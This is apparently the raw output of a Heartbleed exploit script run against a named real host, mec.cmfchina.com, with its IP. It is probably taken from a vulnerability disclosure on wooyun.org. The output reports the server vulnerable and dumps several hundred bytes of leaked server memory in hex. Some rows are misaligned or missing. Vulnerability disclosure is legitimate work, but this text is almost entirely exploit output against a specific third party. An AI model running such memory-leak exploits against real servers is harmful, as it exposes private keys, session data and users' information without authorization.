 python openssl.py mec.cmfchina.com
[INFO] Testing: mec.cmfchina.com (59.37.11.117)
[INFO] Connecting to 59.37.11.117:443 using SSLv3
[FAIL] Heartbeat response was 16384 bytes instead of 3! 59.37.11.117:443 is vulne
[INFO] Displaying response (lines consisting entirely of null bytes are removed):
0000: 02 FF FF 08 03 00 53 48 73 F0 7C CA C1 D9 02 04 ......SHs.|.....
0010: F1 1D 2D 49 F5 12 BF 40 1B 94 D9 93 E4 C4 F4 F0 ..-I...@........
0020: D0 42 CD 44 A2 59 00 02 96 00 00 00 01 00 02 00 .B.D.Y..........
0060: 1B 00 1C 00 1D 00 1E 00 1F 00 20 00 21 00 22 00 .......... .!.".
0070: 23 00 24 00 25 00 26 00 27 00 28 00 29 00 2A 00 #.$.%.&.'.(.).*.
0080: 2B 00 2C 00 2D 00 2E 00 2F 00 30 00 31 00 32 00 +.,.-.../.0.1.2.
0090: 33 00 34 00 35 00 36 00 37 00 38 00 39 00 3A 00 3.4.5.6.7.8.9.:.
00a0: 3B 00 3C 00 3D 00 3E 00 3F 00 40 00 41 00 42 00 ;.<.=.>.?.@.A.B.
00b0: 43 00 44 00 45 00 46 00 60 00 61 00 62 00 63 00 C.D.E.F.`.a.b.c.
00c0: 64 00 65 00 66 00 67 00 68 00 69 00 6A 00 6B 00 d.e.f.g.h.i.j.k.
00d0: 6C 00 6D 00 80 00 81 00 82 00 83 00 84 00 85 00 l.m.............
01a0: 20 C0 21 C0 22 C0 23 C0 24 C0 25 C0 26 C0 27 C0 .!.".#.$.%.&.'.
01b0: 28 C0 29 C0 2A C0 2B C0 2C C0 2D C0 2E C0 2F C0 (.).*.+.,.-.../.
01c0: 30 C0 31 C0 32 C0 33 C0 34 C0 35 C0 36 C0 37 C0 0.1.2.3.4.5.6.7.
01d0: 38 C0 39 C0 3A C0 3B C0 3C C0 3D C0 3E C0 3F C0 8.9.:.;.<.=.>.?.
01e0: 40 C0 41 C0 42 C0 43 C0 44 C0 45 C0 46 C0 47 C0 @.A.B.C.D.E.F.G.
01f0: 48 C0 49 C0 4A C0 4B C0 4C C0 4D C0 4E C0 4F C0 H.I.J.K.L.M.N.O.
0200: 50 C0 51 C0 52 C0 53 C0 54 C0 55 C0 56 C0 57 C0 P.Q.R.S.T.U.V.W.
0210: 58 C0 59 C0 5A C0 5B C0 5C C0 5D C0 5E C0 5F C0 X.Y.Z.[.\.].^._.
0220: 60 C0 61 C0 62 C0 63 C0 64 C0 65 C0 66 C0 67 C0 `.a.b.c.d.e.f.g.
0230: 68 C0 69 C0 6A C0 6B C0 6C C0 6D C0 6E C0 6F C0 h.i.j.k.l.m.n.o.
0240: 70 C0 71 C0 72 C0 73 C0 74 C0 75 C0 76 C0 77 C0 p.q.r.s.t.u.v.w.
0250: 78 C0 79 C0 7A C0 7B C0 7C C0 7D C0 7F C0 x.y.z.{.|.}.~...
02c0: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4.
02d0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2...............
0300: 10 00 11 00 23 00 00 00 0F 00 01 01 58 6C FC 55 ....#.......Xl.U
0310: 79 53 AD 15 1E 83 E8 D3 9C 69 62 D7 A1 2E 7B yS.......ib....{
0320: B9 49 DB 19 3B 7C B4 86 91 D2 52 5F 4F 0D 82 .I..;|....R.Ox.
0330: A8 59 3E 9D 08 6D 64 2F AA 59 84 74 CE EE 7D 6C .Y>..md/.Y.t..}l
0340: 4E C2 9C D4 F5 77 A8 EB 0B 32 E4 D5 29 4D N....w...2..)McF
0350: F0 1B C7 C7 44 A9 01 04 21 E3 6C 9D 5E E0 7E ....D...!.l.^.~.
0360: 68 3D 74 6A 78 57 FA 43 24 34 8A F8 7D 5B F2 44 h=tjxW.C$4..}[.D
0370: 5C 0D 3A FB 5F 72 D5 B9 EC AE FB DD 13 1F 7E C7 \.:._r........~.
0380: 95 D8 57 B3 E8 C3 21 66 7D 10 2B 93 1C 98 62 FC ..W...!f}.+...b.
0390: D3 E9 A2 7D D3 44 43 7B 5E 26 90 69 5F 13 7B 12 ...}.DC{^&.i_.{.
03a0: 82 F1 28 85 98 BF 9D 1F F1 2C 93 16 4A A2 D8 0A ..(......,..J...
03b0: DF D2 4B FD 25 C1 53 F5 22 03 D5 BC 00 8B 33 B9 ..K.%.S.".....3.
03c0: 5B EC 84 2B 5C F8 35 D7 C5 59 27 A3 82 97 CD 28
03d0: 8A 26 89 AF D3 22 06 52 55 5C EA 20 FF CA 50
03e0: 54 04 AD DF 9C 06 6E DC F7 3F CD 24 17 71 19 DC T.....n..?.$.q..
www.wooyun.org